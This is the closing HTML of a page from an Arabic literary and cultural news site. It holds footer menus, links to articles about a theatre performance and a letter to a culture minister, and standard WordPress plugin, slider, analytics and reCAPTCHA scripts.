src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"5178","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jpyoBD5rc00fulZMhX-nIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769594063144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>